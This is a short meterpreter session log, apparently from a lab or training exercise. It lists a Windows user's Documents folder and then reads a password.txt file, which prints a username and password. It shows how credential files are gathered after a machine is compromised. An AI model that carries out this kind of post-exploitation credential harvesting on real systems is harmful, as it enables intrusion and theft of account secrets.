 meterpreter > ls
Listing: C:\Users\IEUser\Documents
==================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 48 fil 2020-04-17 08:54:01 -0700 Drinks.recipe.txt
40777/rwxrwxrwx 0 dir 2019-03-19 06:00:05 -0700 My Music
40777/rwxrwxrwx 0 dir 2019-03-19 06:00:05 -0700 My Pictures
40777/rwxrwxrwx 0 dir 2019-03-19 06:00:05 -0700 My Videos
40777/rwxrwxrwx 0 dir 2019-03-19 06:21:37 -0700 WindowsPowerShell
100666/rw-rw-rw- 402 fil 2019-03-19 06:00:12 -0700 desktop.ini
100666/rw-rw-rw- 43 fil 2020-04-10 00:52:07 -0700 password.txt
100666/rw-rw-rw- 161 fil 2020-04-17 08:57:59 -0700 user.secretfile.txt
meterpreter > cat password.txt
Username CISO Charlie
Password WonderGuymeterpreter >